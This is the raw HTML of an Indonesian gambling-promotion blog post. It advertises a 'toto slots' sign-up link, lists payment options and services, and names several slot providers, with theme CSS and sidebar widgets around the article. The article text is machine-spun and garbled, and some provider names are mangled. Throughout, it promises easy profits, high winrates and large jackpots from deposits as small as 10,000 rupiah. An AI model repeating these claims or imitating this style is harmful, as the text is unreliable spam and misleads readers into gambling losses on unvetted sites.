!important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lavoztelurica.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://lavoztelurica.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://lavoztelurica.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://lavoztelurica.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://lavoztelurica.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://lavoztelurica.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://lavoztelurica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lavoztelurica.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://lavoztelurica.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://lavoztelurica.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://lavoztelurica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lavoztelurica.com/wp-json/wp/v2/posts/533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lavoztelurica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lavoztelurica.com/?p=533' />
<link rel="icon" href="https://lavoztelurica.com/wp-content/uploads/2023/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://lavoztelurica.com/wp-content/uploads/2023/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lavoztelurica.com/wp-content/uploads/2023/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://lavoztelurica.com/wp-content/uploads/2023/04/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-533 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://lavoztelurica.com/" rel="home">LavozTelurica</a></p>
												<p class="site-description">Panduan Lengkap Bandar Judi</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="https://lavoztelurica.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-910"><a href="https://lavoztelurica.com/category/bandar-balap-kuda/">Bandar balap Kuda</a></li>
<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://lavoztelurica.com/category/roulette-online/">Roulette Online</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://lavoztelurica.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://lavoztelurica.com/category/situs-judi-online/">Situs Judi Online</a></li>
<li id="menu-item-914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-914"><a href="https://lavoztelurica.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://lavoztelurica.com/category/togel-online/">Togel Online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-533" class="post-533 post type-post status-publish format-standard hentry category-bandar-balap-kuda">
	<header class="entry-header">
		<h1 class="entry-title">Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia 
Tamiang Layang</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Judi slots selalu mengontrol daftar barisan perjudian online yang terkenal melampaui beberapa macam permainan lain. Hal demikian bukan tanpa ada argumen, lantaran permainan slots online amat oke memberi pengalaman taruhan yang paling memberi kepuasan serta bisa mendatangkan banyak keuntungan untuk beberapa pemainnya. Saat ini, dengan ditambahkan tersedianya link daftar judi toto slots terkini di Indonesia selayaknya dapat semakin meningkatkan keyakinan beberapa slotters yang mana bermain judi slots online sanggup memberi beberapa keuntungan. Apa lagi apabila memandang di pelayanan judi slots online yang disiapkan oleh situs slots terkini serta paling dipercaya yang pasti sangat komplet.</p>
<p>Link daftar judi toto slots terakhir siapkan permainan-permainan slots online yang banyak selaku satu diantara agunan yang bisa memberikan kepuasan beberapa peserta didalamnya. Dengan permainan slots yang komplet, cari keuntungan sudah mempermudah karena bisa dicari dan diperoleh  mainkan perjudian slots online macam apapun itu. Ditambah lagi, perihal yang paling membuat blog judi toto slots online terakhir serta dapat dipercaya bisa memberikan jejeran permainan slots yang komplet lantaran dibantu  dengan adanya jumlah provider slots terbaik serta paling besar di industri iGaming yang udah me-launching sangat banyak permainan-permainan slots online menarik sekarang.</p>
<p>Tergabung dengan web judi toto slots terakhir yang menyiapkan permainan slots online terkomplet di Indonesia pasti memberinya banyak fungsi serta keuntungan paling memikat untuk banyak slotters. Selainnya bisa nikmati kepuasan secara pelbagai jenis permainan slots yang disiapkan, lewat website judi slots teranyar dan bisa dipercaya juga anda dapat temukan beberapa macam keuntungan yang dapat memberikan kepuasan anda sebagai peserta didalamnya semisal dengan terdapatnya bonus dan promosi slots, jekpot paling besar, moment slots menarik atau keuntungan-keuntungan yang lain.</p>
<p><img decoding="async" class="size-medium wp-image-79 aligncenter" src="https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-300x96.png" alt="" width="300" height="96" srcset="https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-300x96.png 300w, https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-1024x326.png 1024w, https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-768x245.png 768w, https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot.png 1137w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<p>Karenanya, tersedianya link daftar judi toto slots terkini, harusnya tiap-tiap beberapa slotters tidak pernah kembali berasa susah kalau ingin bermain permainan slots online idola apa saja karena sudah semua terhidang dengan begitu komplet. Apa lagi jika bagaimana anda yang saat ini sedang cari keuntungan yang besar di saat main slots, memutuskan web-site judi slots terakhir dan bisa dipercaya sudah dipastikan jadi modal awalan yang demikian baik dikarenakan tiap apa saja tipe permainan slots kelak anda mainkan pastinya tak kan sukar di dalam memberinya beberapa keuntungan sama dengan yang memang didatangkan situs slots terbaik dan terpercaya pada biasanya.</p>
<h2>Seluruh Service Terpilih yang Disiapkan Situs Toto Slots Teranyar serta Paling dipercaya</h2>
<p>Website judi slots online mana pun pada intinya selalu memberi layanan service bermain slots buat dicicipi semua pesertanya. Akan tetapi, apakah yang tersuguh melalui web slots terbar serta dapat dipercaya tentunya benar-benar tidak serupa yang sampai kini kerap dibeirkan situs agen judi slots online lain. Oleh karenanya, manfaat memberikan keyakinan lebih buat anda masuk didalamnya, baca data berikut tentang seluruh service terpilih yang disajikan situs toto slots terakhir dan dapat dipercaya di Indonesia, diantaranya:</p>
<h2>Games Judi Slots Amat Komplet</h2>
<p>Satu diantaranya pelayanan terpilih yang selalu selalu diberi atau disajikan situs toto slots teranyar dan bisa dipercaya sudah pasti yaitu dari games judi slots paling komplet didalamnya. Seperti umumnya situs slots online yang paling dipercaya, di mana permainan terkomplet yang disiapkan di dalam pelayanan judi terbaik mempunyai tujuan untuk memberi pengalaman bersama-sama rasa suka peserta dalam nikmati permainan judi slots online yang bisa diraih dari permainan slots mana saja didalamnya.</p>
<h2>Service Terpilih 24 Jam</h2>
<p>Service terunggul 24 jam tentunya pun jadi salah satunya sarana menarik serta sangatlah berguna yang diberi oleh website judi toto slots terkini dan paling dipercaya di Indonesia. Karena oleh tersedianya service terpilih 24 jam, semua anggota didalamnya nyata udah diringankan untuk bisa mainkan perjudian slots online setiap saat. Di lain bidang, support-nya pelayanan 24 jam non stop yang dikasihkan website judi slots terkini dan dapat dipercaya pula menanggung seluruhnya calon peserta atau pemain yang mau tergabung  ringan lantaran bisa mendaftarkan account slots setiap waktu.</p>
<h2>Akses Judi Slots Gampang</h2>
<p>Bukan situs toto slots terakhir serta bisa dipercaya namanya apabila akses judi slots yang diberi tidak bisa membantu member-nya. Sebab, salah satunya yang sangat menarik dan mengesankan jika bagaimana bermain pada website slots online bisa dipercaya serta terakhir karena terus dikasihkan akses judi paling meringankan. Sebagai contoh, buat mainkan tipe permainan slots online apa pun di web toto slots paling dipercaya, pemain atau anggota bisa memakai fitur tipe apa pun. Dalam pada itu, keringanan akses pun selalu ditanggung oleh tersedianya link alternative yang dapat dicapai kapan saja tanpa ada perlu panik secara beragam masalah atau kesusahan.</p>
<h2>Live Chat 24 Jam</h2>
<p>Pelayanan terunggul seterusnya yang kerap diberi situs toto slots terakhir serta bisa dipercaya adalah live chat 24 jam. Live chat adalah satu diantaranya spesifikasi pelayanan terunggul website judi slots bisa dipercaya di mana selalu akan sanggup memperingan peserta untuk mengabari service layanan konsumen faksi web judi slots serta umumnya dilaksanakan pada waktu alami rintangan ataupun soal kadang-kadang waktu. Hingga, dengan memakai spesifikasi live chat 24 jam ini, anda akan memperoleh layanan terunggul dan sangat kritis dari layanan konsumen yang paling professional.</p>
<h2>Sistem Deposit Semuanya Pembayaran</h2>
<p>Support-nya pelayanan deposit secara pelbagai opsi pembayaran terang pun menjadi salah satunya pelayanan terhebat yang terus ditonjolkan website judi toto slots terkini serta dapat dipercaya di Indonesia. Pelbagai opsi model pembayaran yang disiapkan sudah pasti bisa berefek  di kelapangan peserta bermain slots online yang mana deposit bisa lewat tipe pembayaran apa saja dimulai dengan transfer bank. Pulsa, QR atau sampai macam pembayaran e-wallet.</p>
<h2>Daftar Provider Judi Toto Slots Terhebat Alternatif Idola Banyak Slotters di Indonesia</h2>
<p>Seluruh yang tersuguh di web judi slots terpercaya dan terbaik pastilah selalu menimbulkan perhatian tiap beberapa penjudi. Maka, hal tersebut bikin beberapa bettor tertarik serta sangat percaya untuk tergabung karena tiap service terunggul yang disiapkan pastilah ditanggung memberi kepuasan, khususnya dari beberapa jenis permainan slots online yang didatangkan dari banyak provider slots terunggul yang tentu memungkinnya banyak bettor sekaligus ringan peroleh kesempatan hoki terbagus setiap main slots online. Berikut ini daftar provider judi toto slots terbaik opsi idola banyak slotters di Indonesia salah satunya:</p>
<h2>Microgaming</h2>
<p>Provider judi toto slots terbaik yang waktu ini lebih banyak diunggulkan oleh beberapa slotters yakni Microgaming. Microgaming yakni provider slots yang udah berdiri dan bekerja sudah lama ialah dari tahun 1994. Maka dari itu, dengan banyak memiliki pengelaman di industri iGaming, Microgaming selalu menjadi yang paling depan dalam mendatangkan bermacam ragam permainan slots online yang komplet, gampang memberinya beberapa keuntungan sampai jamin kesempatan menang yang terus besar.</p>
<h2>Pocket Permainan Soft</h2>
<p>Pocket Games Soft yang tambah kita mengenal berikut nama PG Soft sebagai basis judi slots online terpilih serta terfavorit yang didatangkan oleh situs toto slots bisa dipercaya di Indonesia. Provider PG Soft datang pada tahun 2015 dan hingga sampai saat ini udah sukses memberinya andil besarnya dalammerilis beberapa ratus games judi slots online menarik. Juga, terdapat banyak permainan slots online keluaran PG Soft yang kerap kali menjadi alternatif terbaik buat dimainkan beberapa slotters karena ciri permainan slotnya yang rerata berikan kemungkinan menang atau winrate yang cukup tinggi dan terus bikin suka beberapa slotters dengan ada banyaknya keuntungan bonus yang diberi.</p>
<h2>Habanero</h2>
<p>Daftar provider judi toto slots terhebat yang menjadi opsi pujaan banyak slotters di Indonesia waktu ini yakni Habanero. Karena udah lumayan lama bekerja di industri iGaming ialah mulai dari tahun 2012, rasanya siapa saja slotters atau pengagum judi slots online tentu sudah mengenal bernama Habanero. Ditambah lagi, sampai sekarang provider Habanero telah membentuk banyak sekali beberapa jenis permainan slots online yang dibantu oleh HTML5 di mana sangatlah mobile friendly dan gampang buat dipermainkan. Bahkan juga, berapa banyak games slots dengan jekpot paling besar lantas dapat anda coba permainkan lewat provider Habanero ini.</p>
<h2>GMW Slots</h2>
<p>Kehadiran GMW selaku perusahaan penyuplai permainan slots di industri iGaming memanglah belum waktu beberapa provider judi lain. Namun, kekuatannya dalam meningkatkan produk slots gaming tidak harus dianggap remeh karena dapat dibuktikan jika provider slots yang berikut benar-benar produktif mendatangkan permainan slots yang banyak kendati anyar bekerja. Tak ketinggal secara bermacam jenis keuntungan-keuntungan luar biasa yang selalu selalu diberi dan dijajakan provider GMW di tiap-tiap macam-macam permainan slots online terbaik.</p>
<h2>IDN Slots</h2>
<p>IDN Slots yaitu salah satunya nama yang cukup akrab di Asia atau di Indonesia. Masalahnya IDN Slots adalah provider slots paling besar serta terutama di Asia yang sudah mempunyai jaringan pasar paling luas maka tiap beberapa jenis permainan slotnya amat dikenali banyak slotters. IDN Slots selalu mengedepankan permainan slots online yang simpel untuk dimainkan  dibantu oleh kebanyakan opsi bahasa, permainan slots yang dukungan untuk semua tipe fitur sampai jumlahnya juga macam-macam keuntungan bagus yang dijajakan.</p>
<h2>Hebat Tren Gaming</h2>
<p>Kalau anda rela buat main di web-site judi toto slots dapat dipercaya dalam peroleh kesempatan untung yang tinggi, karenanya mayoritas sejumlah game judi slots online dari provider Hebat Tren Gaming dapat anda putuskan serta permainkan. Karenanya Hebat Tren Gaming (TTG) ialah developer perjudian slots online terhebat yang sangat memberi dukungan skema permainan slots online dengan terapan. Maka itu, sudahlah banyak banyak bettor yang mulai menyukai dan mainkan permainan-permainan slots online dari provider TTG Slot ini karena ringan dimainkan. Di sisi lainnya, games slots apa saja dari Hebat Mode Gaming yang anda permainkan pula selalu mempunyai potensi besar berikan begitu banyak keuntungan.</p>
<h2>Pragmatic Play</h2>
<p>Akan halnya nama provider judi toto slots terunggul serta tentunya jadi opsi yang terbanyak diunggulkan semuanya slotters ialah Pragmatic Play. Jadi fans setia slots games, tentulah anda sudah ketahui benar nama Pragmatic Play yang sampai saat ini pun udah persembahkan beberapa ratus lebih produk permainan judi slots online menarik. Banyak bettor menunjuk permainkan games slots online dari provider Pragmatic lantaran dianggap dia lebih dapat berikan kesempatan menang dan jekpot paling besar dengan RT Pslot umumnya yang begitu tinggi.</p>
<h2>Peroleh Bermacam Jenis Keuntungan Menarik Bermain Judi Toto Slots Terakhir serta Bisa dipercaya</h2>
<p>Bukan perihal yang susah untuk siapa saja yang cari sejumlah keuntungan di saat main slots online bila memutuskan masuk pada website judi toto slots terakhir serta dapat dipercaya. Tiap keuntungan menarik terus disodori oleh situs service slots terkini serta bisa dipercaya buat bikin member-nya senang dengan apakah yang dikasihkan melalui santapan pelayanan judi slots terbaik. Di bawah ini beragam jenis keuntungan menarik main judi toto slots terkini serta paling dipercaya yang dapat beberapa bettor sekaligus peroleh antara lain:</p>
<h2>Games Slots Terkomplet Ditanggung Lebih Mengesankan</h2>
<p>Keuntungan luar biasa yang pertama di mana pastinya dapat anda peroleh jika tergabung dengan website judi toto slots terkini serta bisa dipercaya telah dipastikan adalah main slots yang bisa semakin memberi kepuasan. Perihal itu bukanlah tanpa ada argumen, lantaran adanya alternatif games slots terkomplet terang jadi agunan kepuasan semua peserta yang sekarang ini pasti sudah bisa coba keberuntungan amat baik di bermain judi slots online dengan permainkan games slots tipe yang mana pun pula.</p>
<h2>Selalu Banyak Promosi Terakhir yang Menarik</h2>
<p>Tidak dikarenakan ada beberapa permainan slots menarik dan terkomplet yang dapat dimainkan, namun keuntungan menarik yang lain yang pasti dapat anda raih apabila main judi toto slots online teranyar dan paling dipercaya lantaran selalu banyak promosi terkini yang bagus yang didatangkan dalam sehari-harinya. Kelebihan ini yang bikin pemain atau anggota didalamnya senang dikarenakan bermain slots bisa memberi sangat banyak tambahan keuntungan.</p>
<h2>Akses Judi Slots Gampang dengan Pelayanan 24 Jam</h2>
<p>Web judi toto slots teranyar dan bisa dipercaya terus memberi service 24 jam terhebat untuk semua anggotanya. Karena, argumen blog judi slots online dapat dipercaya memberi pelayanan non-stop 24 jam supaya tiap pesertanya bisa permainkan atau nikmati permainan judi slots kapan pun tiada batasan waktu. Maka itu, bermain slots yang tak terbatasi oleh waktu oleh karena ada pelayanan 24 jam tentunya benar-benar efisien memberi pengalaman bermain slots lebih bagus, meringankan dan paling mengesankan.</p>
<h2>Banyak Pilihan Pembayaran Deposit</h2>
<p>Bermain judi slots online di service judi toto slots paling dipercaya pula ditanggung amat membantu dari jumlah pilihan pembayaran deposit yang disiapkan. Hingga, anda yang bermain slots online dapat deposit melalui macam pembayaran apa saja yang terus bisa disinkronkan  model pembayaran yang dipakai oleh masing-masing.</p>
<h2>Minimum Bisnis Deposit yang Benar-benar Dapat terjangkau</h2>
<p>Satu kembali keuntungan sangat menarik dapat anda capai jikalau bermain judi toto slots teranyar serta paling dipercaya adalah sekurang-kurangnya bisnis deposit yang paling dapat terjangkau. Hasilnya, dengan keuntungan yang satu berikut semua anggota bisa nikmati judi slots dengan opsi games mana pun yang pasti tak perlu banyak mengeluarkan dana untuk memainkan.</p>
<h2>Daftar Judi Toto Slots Terkini Sedikitnya Pembayaran Deposit Paling Dapat dijangkau</h2>
<p>Keluasaan main slots online dengan pembayaran deposit yang lebih rendah pasti pula bisa jadi sesuatu perihal yang menggembirakan sekalian mempermudah beberapa slotters sekaligus yang saat ini bisa bermain slots online dengan deposit amat dapat dijangkau. Cukup dengan sekurang-kurangnya pembayaran deposit 10 ribu rupiah saja, semua tipe permainan slots online yang didatangkan judi toto slots sekarang udah mendapat dimainkan sepuas hati tanpa kembali menyediakan kebanyakan modal / uang taruhan. Selain itu, walau bermain slots di web judi toto slots online dapat dipercaya dapat dengan minimum deposit dapat terjangkau, tapi keuntungan yang bakal anda terima nanti masih tetap besar sekali serta menjanjikan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/4c82d3d9bf1e4d478e2fed9c3d96040cbb15cb4d35bf3135343e4a73fd6f9e2b?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4c82d3d9bf1e4d478e2fed9c3d96040cbb15cb4d35bf3135343e4a73fd6f9e2b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://lavoztelurica.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-tamiang-layang/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-06T09:44:06+07:00">May 6, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://lavoztelurica.com/category/bandar-balap-kuda/" rel="category tag">Bandar balap Kuda</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-533 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-nanga-pinoh/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia 
Nanga Pinoh</span></a></div><div class="nav-next"><a href="https://lavoztelurica.com/link-daftar-judi-toto-slots-terakhir-amat-komplet-di-indonesia-balikpapan/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Link Daftar Judi Toto Slots Terakhir Amat Komplet di Indonesia 
Balikpapan</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://lavoztelurica.com/2026/01/'>January 2026</a></li>
	<li><a href='https://lavoztelurica.com/2025/12/'>December 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/11/'>November 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/10/'>October 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/09/'>September 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/08/'>August 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/07/'>July 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/06/'>June 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/05/'>May 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/04/'>April 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/03/'>March 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/02/'>February 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/01/'>January 2025</a></li>
	<li><a href='https://lavoztelurica.com/2024/12/'>December 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/11/'>November 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/10/'>October 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/09/'>September 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/08/'>August 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/07/'>July 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/06/'>June 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/05/'>May 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/04/'>April 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/03/'>March 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/02/'>February 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/01/'>January 2024</a></li>
	<li><a href='https://lavoztelurica.com/2023/12/'>December 2023</a></li>
	<li><a href='https://lavoztelurica.com/2023/06/'>June 2023</a></li>
	<li><a href='https://lavoztelurica.com/2023/05/'>May 2023</a></li>
	<li><a href='https://lavoztelurica.com/2023/04/'>April 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-21"><a href="https://lavoztelurica.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://lavoztelurica.com/category/bandar-balap-kuda/">Bandar balap Kuda</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://lavoztelurica.com/category/roulette-online/">Roulette Online</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://lavoztelurica.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://lavoztelurica.com/category/situs-judi-online/">Situs Judi Online</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://lavoztelurica.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://lavoztelurica.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://lavoztelurica.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://lavoztelurica.com/update-terbaru-situs-rtp-online-2026-untuk-pemain-slot-online/">Update Terbaru Situs RTP Online 2026: Panduan Untuk Pemain Slot Online</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lavoztelurica.com/situs-rtp-online-2026-legal-dan-aman-dengan-informasi-rtp-real-time/">Situs RTP Online 2026 Legal dan Aman: Informasi RTP Real Time Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lavoztelurica.com/situs-rtp-online-2026-terbaik-untuk-slot-gacor-dan-winrate-tinggi/">Situs RTP Online 2026 Terbaik untuk Slot Gacor dan Winrate Tinggi</a></li>
